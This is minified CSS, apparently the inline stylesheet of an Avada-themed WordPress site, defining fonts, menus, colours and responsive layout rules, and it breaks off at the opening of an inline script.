.sub-menu{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;width:210px;background-color:#fff}.fusion-main-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-icon:after{color:#2b2e32}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:#2b2e32;width:15px;box-sizing:content-box}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;border-bottom-color:#eaeaea;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-cart{font-size:15px}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:120px}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:3px solid #e3c5a1}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:3px;border-top-style:solid}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.fusion-megamenu-holder{border-top-width:3px;border-color:#e3c5a1;background-color:#fff}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:#eaeaea}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-main-menu>ul>li>a{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;letter-spacing:0px;font-style:normal}.fusion-main-menu>ul>li>a{color:#2b2e32}.fusion-megamenu-title{color:#2b2e32;font-size:15px}.fusion-megamenu-title a{color:#2b2e32}.fusion-secondary-header{color:gray;font-size:13px}.fusion-secondary-header a{color:gray}.fusion-mobile-menu-icons{margin-top:10px}.fusion-mobile-menu-icons a{color:#dadada}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:#dadada}.fusion-megamenu-widgets-container{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;color:#2b2e32;font-size:15px}.fusion-contact-info{line-height:50px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,input.s{height:38px;padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:38px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{line-height:38px}input.s{background-color:#fff;font-size:13px;color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;font-size:13px}.searchform .fusion-search-form-content .fusion-search-field input{color:#aaa9a9}.searchform .s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9}.searchform .s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9}.searchform .s::-ms-input-placeholder,input::-ms-input-placeholder{color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input,input.s{border-width:1px;border-color:#d2d2d2;border-radius:0}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:0;border-width:1px}.to-top-container #toTop{border-radius:6px 6px 0 0}:root{--adminbar-height:32px}@media screen and (max-width:782px){:root{--adminbar-height:46px}}#boxed-wrapper{overflow:hidden}#main .fusion-row,.fusion-page-title-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:50px;padding-bottom:60px}.fusion-bottom-frame,.fusion-boxed-shadow,.fusion-sides-frame,.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-search-spacer{width:calc((38px)*.4)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search{width:13px;height:13px}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:before{background-color:#2b2e32}.fusion-page-title-bar{clear:both;padding:0 10px;height:44px;width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:#eaeaea;border-top:1px solid;border-bottom:1px solid;background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");border-color:rgba(255,255,255,0);background-size:auto}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");background-size:cover}}.fusion-page-title-bar .fusion-breadcrumbs{font-size:13px;color:#fff}.fusion-page-title-bar .fusion-breadcrumbs a{color:#fff}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-secondary{flex-shrink:0;text-align:right}.fusion-breadcrumbs{list-style:none;margin:0;padding:0}.fusion-breadcrumbs span{display:inline-block}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}.fusion-page-title-bar-center .fusion-page-title-secondary{display:block;width:100%;text-align:center}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:0px;font-style:normal}body{font-size:15px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{line-height:1.87}.post .post-content,body{color:#494949}body a,body a:after,body a:before{color:#2b2e32}.fusion-title h1,.post-content h1{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.2;letter-spacing:0px;font-style:normal}.post-content h1{font-size:50px}.post-content h1,.title h1{color:#2b2e32}.fusion-title-size-one,h1{margin-top:.7em;margin-bottom:.7em}.fusion-megamenu-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.73;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-family:Roboto;font-weight:400;line-height:27px;letter-spacing:0px;font-style:normal}#wrapper #main .post>h1.fusion-post-title{font-size:18px}#wrapper #main .post>h1.fusion-post-title{color:#333}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.fusion-menu-item-button .menu-text{border-color:#fff}.fusion-page-title-bar{border:none;--page_title_height:44px;--page_title_mobile_height:44px;--page_title_bg_color:#eaeaea;--page_title_border_color:rgba(255,255,255,0);--page_title_font_size:36px;--page_title_line_height:1.2;--page_title_color:#2b2e32;--page_title_subheader_font_size:17px;--page_title_subheader_color:#2b2e32;--page_title_bg:url("//www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--page_title_bg_retina:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/page_title_bar_bg-1.png");--breadcrumbs_font_size:13px;--breadcrumbs_text_color:#fff;--breadcrumbs_text_hover_color:#333}:root{--site_width:1170px;--site_width-int:1170;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:50px;--main_padding-top-or-55px:50px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1050;--content_break_point:800;--typography_sensitivity:.54;--typography_factor:1.5;--primary_color:#e3c5a1;--primary_color-85a:rgba(227,197,161,.85);--primary_color-7a:rgba(227,197,161,.7);--primary_color-5a:rgba(227,197,161,.5);--primary_color-35a:rgba(227,197,161,.35);--primary_color-2a:rgba(227,197,161,.2);--header_bg_image:;--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:15px;--menu_arrow_size-height:12px;--menu_arrow_size-width-header_border_color_condition_5:;--nav_highlight_border:3px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:210px;--mainmenu_dropdown_vertical_padding:13px;--menu_sub_bg_color:#fff;--menu_bg_hover_color:#f6f6f6;--menu_sub_sep_color:#eaeaea;--menu_h45_bg_color:#fff;--nav_typography-font-family:Montserrat,Arial,Helvetica,sans-serif;--nav_typography-font-weight:400;--nav_typography-font-size:15px;--nav_typography-font-style:;--nav_typography-letter-spacing:0px;--nav_typography-color:#2b2e32;--nav_typography-color-65a:rgba(43,46,50,.65);--nav_typography-color-35a:rgba(43,46,50,.35);--menu_hover_first_color:#e3c5a1;--menu_hover_first_color-65a:rgba(227,197,161,.65);--menu_sub_color:#2b2e32;--nav_dropdown_font_size:15px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:13px;--sec_menu_lh:50px;--header_top_menu_sub_color:#2b2e32;--mobile_menu_icons_top_margin:10px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#fff;--mobile_menu_background_color:#fff;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#eaeaea;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:50px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#2b2e32;--mobile_menu_typography-font-style:;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:14px;--mobile_menu_font_hover_color:#2b2e32;--menu_icon_size:13px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#2b2e32;--slidingbar_divider_color:#35383c;--slidingbar_link_color:#eaeaea;--slidingbar_link_color_hover:#e3c5a1;--footer_divider_color:#35383c;--footer_headings_typography-font-family:Karla,Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:15px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-font-style:;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fff;--footer_text_color:#eaeaea;--sidebar_bg_color:#fff;--bg_image:none;--bg_repeat:repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.spitikaidi.com.cy/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#fff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-font-style:;--body_typography-line-height:1.87;--body_typography-letter-spacing:0px;--body_typography-color:#494949;--link_color:#2b2e32;--link_color-8a:rgba(43,46,50,.8);--h1_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.2;--h1_typography-letter-spacing:0px;--h1_typography-font-style:;--h1_typography-font-size:50px;--h1_typography-color:#2b2e32;--h1_typography-margin-top:.7em;--h1_typography-margin-bottom:.7em;--h2_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.26;--h2_typography-letter-spacing:0px;--h2_typography-font-style:;--h2_typography-font-size:38px;--h2_typography-color:#2b2e32;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.25em;--h3_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.88;--h3_typography-letter-spacing:0px;--h3_typography-font-style:;--h3_typography-font-size:16px;--h3_typography-color:#2b2e32;--h3_typography-margin-top:.3em;--h3_typography-margin-bottom:.45em;--h4_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.73;--h4_typography-letter-spacing:0px;--h4_typography-font-style:;--h4_typography-font-size:15px;--h4_typography-color:#2b2e32;--h4_typography-margin-top:1.7em;--h4_typography-margin-bottom:1.5em;--h5_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:1.71;--h5_typography-letter-spacing:0px;--h5_typography-font-style:;--h5_typography-font-size:14px;--h5_typography-color:#2b2e32;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:Roboto,Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:1.54;--h6_typography-letter-spacing:0px;--h6_typography-font-style:;--h6_typography-font-size:13px;--h6_typography-color:#2b2e32;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Roboto;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-style:;--post_title_typography-font-size:18px;--post_title_typography-color:#333;--post_titles_extras_typography-font-family:Roboto;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-style:;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eaeaea;--meta_font_size:13px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:15px;--social_bg_color:#f6f6f6;--social_bg_color-0-transparent:;--sharing_social_links_icon_color:#fff;--sharing_social_links_box_color:#e3c5a1;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:60px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43*38px);--form_text_size:13px;--form_bg_color:#fff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,.5);--form_border_radius:0px;--privacy_bg_color:rgba(0,0,0,.1);--privacy_color:rgba(0,0,0,.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#e3c5a1;--privacy_bar_headings_color:#ddd;--image_rollover_icon_size:30px;--image_rollover_text_color:#fff;--pagination_width_height:30px;--pagination_box_padding-width:16px;--pagination_box_padding-height:11px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-20px-transparent:;--timeline_bg_color-not-transparent:#fff;--timeline_color:#eaeaea;--grid_separator_color:#eaeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_bg_color:#fff;--qty_bg_hover_color:#f6f6f6;--woo_dropdown_bg_color:#fff;--woo_dropdown_bg_color-1l:#fff;--woo_dropdown_text_color:#2b2e32;--woo_dropdown_border_color:#eaeaea;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#e3c5a1;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:.5em;--fusion-woo-sale-badge-padding-bottom:.5em;--fusion-woo-sale-badge-padding-left:.5em;--fusion-woo-sale-badge-padding-right:.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#fff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,.9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:.45em;--fusion-woo-outofstock-badge-padding-bottom:.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#fff;--carousel_nav_color:rgba(0,0,0,.3);--carousel_hover_color:rgba(0,0,0,.4);--button_typography-font-family:Roboto;--button_typography-font-weight:700;--button_typography-letter-spacing:1px;--button_typography-font-style:;--button_text_transform:uppercase;--button_gradient_top_color:#e3c5a1;--button_gradient_bottom_color:#e3c5a1;--button_gradient_top_color_hover:#8c8c8c;--button_gradient_bottom_color_hover:#8c8c8c;--button_accent_color:#fff;--button_accent_hover_color:#fff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_border_width:0px;--button_border_radius:25px;--button_border_color:#fff;--button_border_hover_color:#fff;--checklist_icons_color:#fff;--checklist_circle_color:#427ed1;--checklist_divider_color:#eaeaea;--countdown_background_color:#2b2e32;--countdown_counter_box_color:#427ed1;--countdown_counter_text_color:#fff;--countdown_label_color:#fff;--countdown_heading_text_color:#fff;--icon_color:#fff;--icon_color_hover:#fff;--icon_circle_color:#333;--icon_circle_color_hover:#333;--icon_border_size:#fff;--icon_border_color:#333;--icon_border_color_hover:#333;--pricing_box_color:#62a2c4;--sep_color:#eaeaea;--tabs_bg_color:#fff;--tabs_inactive_color:#f6f6f6;--tabs_border_color:#eaeaea;--testimonial_bg_color:rgba(255,255,255,0);--testimonial_text_color:gray;--title_border_color:#e0dede;--accordian_inactive_color:#333;--accordian_active_color:#427ed1}.fusion-header{--header_bg_color:#fff;--archive_header_bg_color:#fff}.fusion-header-wrapper{--header_border_color:#eaeaea}.fusion-secondary-header{--header_top_bg_color:#fff;--snav_color:gray}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,.987)}.fusion-main-menu{--header_sticky_menu_color:#2b2e32;--header_sticky_nav_font_size:15px;--nav_height:120px;--mobile_nav_padding:24px;--menu_text_align:left;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px}.fusion-main-menu{--header_sticky_nav_padding:25px}.fusion-header{--top-bar-height:calc(50px/2)}.fusion-megamenu-title{--megamenu_title_size:15px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:13px}.fusion-logo{--logo_margin-top:31px;--logo_margin-bottom:5px;--logo_margin-left:45px;--logo_margin-right:0px}.fusion-social-networks{--header_social_links_font_size:14px;--header_social_links_boxed_padding:7px;--footer_social_links_font_size:18px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#575c61;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:50%;--footer_social_links_icon_color:#46494a;--footer_social_links_box_color:#222;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}#toTop{--totop_border_radius:6px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--fusion-audio-max-width-default:100%;--fusion-audio-background-color-default:#1d242d;--fusion-audio-accent-color-default:#fff;--fusion-audio-border-size-default:0;--fusion-audio-border-color-default:#fff;--fusion-audio-border-top-left-radius-default:0px;--fusion-audio-border-top-right-radius-default:0px;--fusion-audio-border-bottom-right-radius-default:0px;--fusion-audio-border-bottom-left-radius-default:0px}@media only screen and (max-width:1050px){.fusion-mobile-logo-1 .fusion-standard-logo{display:none}.fusion-mobile-logo{display:inline-block}}.fusion-button{display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;box-sizing:border-box}.fusion-button:after,.fusion-button:before{content:" ";display:table}.fusion-button:after{clear:both}.fusion-disable-outline .fusion-button{outline:0}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-default{background:#e3c5a1;color:#fff;border-color:#fff}.button-default:visited{color:#fff}.button-default,.fusion-button{font-family:Roboto;font-weight:700;font-style:normal;letter-spacing:1px;border-width:0;border-style:solid;border-radius:25px;text-transform:uppercase}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%;line-height:1}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.imageframe-align-center{text-align:center}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-title{display:flex;flex-wrap:nowrap;align-items:center;margin:0 0 31px}.fusion-title h1{flex-grow:0;padding:0 8px 0 0}.fusion-title h1.title-heading-left{padding-right:8px;text-align:left}.fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid #e7e6e6;box-sizing:content-box}.fusion-title .title-sep.sep-single{border-bottom-width:1px}.clearfix,.row{clear:both}.fusion-clearfix{zoom:1;clear:both}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-column-first{clear:left}.row{margin-left:-15px;margin-right:-15px}.col-lg-4,.col-md-4,.col-sm-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-4{float:left}.col-md-4{width:33.33333333%}}@media (min-width:1200px){.col-lg-4{float:left}.col-lg-4{width:33.33333333%}}[class*=" fusion-icon-"]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-instagram:before{content:"\ea92"}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}.post-content:not(.fusion-post-content),body:not(.side-header) #wrapper{position:relative}.fusion-image-hovers .imageframe-liftup{display:inline-block;position:relative;max-width:100%}.fusion-image-hovers .imageframe-liftup span{opacity:1;transform:perspective(1000px) scale(1)}.fusion-image-hovers .imageframe-liftup:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";box-shadow:0 3px 15px rgba(0,0,0,.4);opacity:0}.fusion-layout-column{position:relative;float:left;margin-bottom:20px}.fusion-layout-column .fusion-column-wrapper{min-height:1px}.fusion-layout-column.fusion-one-third{width:33.3333%}.fusion-layout-column.fusion-two-third{width:66.6666%}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-mobile-logo{display:inline-block}}.fusion-body .fusion-header-wrapper .fusion-header{background-color:#fff}}@media only screen and (max-width:1050px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px)}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons{display:block}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:#fff}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu{display:none}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-body .fusion-layout-column:not(.fusion-flex-column){width:100%!important}.col-sm-4{float:none;width:100%}.fusion-page-title-row{height:auto}.fusion-page-title-wrapper{flex-wrap:wrap}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:6px}.fusion-body .fusion-page-title-bar{height:auto}.fusion-body .fusion-page-title-bar:not(.fusion-tb-page-title-bar){padding-top:5px;padding-bottom:5px}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-row{display:flex;align-items:center;width:100%;min-height:calc(44px - 10px)}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar-center .fusion-page-title-row,.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-captions{width:100%}.fusion-body:not(.avada-has-page-title-mobile-height-auto) .fusion-page-title-bar:not(.fusion-tb-page-title-bar){min-height:calc(44px - 10px)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){.fusion-body .fusion-page-title-bar{max-height:none}#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important;overflow-x:hidden!important}.fullwidth-box{background-attachment:scroll!important}.title{margin-top:0!important;margin-bottom:20px!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:1099px){.fusion-responsive-typography-calculated{--minFontSize:calc(var(--typography_factor)*var(--base-font-size));--minViewportSize:360;--maxViewportSize:var(--grid_main_break_point);font-size:calc((var(--fontSize)*1px) - (var(--typography_sensitivity)*(var(--fontSize) - var(--minFontSize))*(var(--minViewportSize)*1px - 100vw))/(var(--maxViewportSize) - var(--minViewportSize)) - (var(--fontSize) - var(--minFontSize))*var(--typography_sensitivity)*1px)!important}.fusion-top-header .fusion-responsive-typography-calculated{--side_header_width:0;--side_header_width-int:0}}@media only screen and (max-width:800px){.fusion-responsive-typography-calculated{--maxViewportSize:var(--content_break_point)!important}}@media only screen and (max-width:800px){#wrapper{width:auto!important}}@media only screen and (max-width:800px){.fusion-layout-column:not(.fusion-flex-column){margin-left:0!important;margin-right:0!important;width:100%!important}.col-sm-4{float:none;width:100%}}.fusion-builder-row.fusion-row{max-width:1170px}.fusion-title .title-sep{border-color:#e0dede}@media only screen and (max-width:800px){.fusion-title{margin-top:10px!important;margin-bottom:10px!important}}.fusion-header .fusion-logo{width:18em!important}.fusion-header .fusion-logo{margin:15px 5px 5px 45px}.fusion-sticky-logo{margin-top:25px!important}.fusion-mobile-logo{width:100px!important}.fusion-header{height:auto!important}@media only screen and (max-width:1099px){.fusion-widget-area-1{padding:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}</style><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return 